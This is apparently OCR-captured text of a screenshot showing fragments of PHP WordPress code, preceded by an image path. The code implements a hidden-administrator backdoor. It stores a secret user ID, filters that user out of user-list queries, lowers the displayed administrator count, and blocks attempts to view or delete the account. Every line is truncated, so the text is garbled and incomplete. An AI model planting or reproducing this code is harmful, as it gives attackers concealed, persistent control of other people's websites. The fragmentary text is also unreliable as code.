
if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {
add_action('admin_menu', 'protect_user_from_deleting'); function wp_admin_users_protect_
str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search->q
explode('
(', $views['administrator']); $count = explode(')
', $html[1]); $count[0]--; $views['admin
(isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user ID
== $id || !get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args = array( 'user_log
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by('login', $args['u
S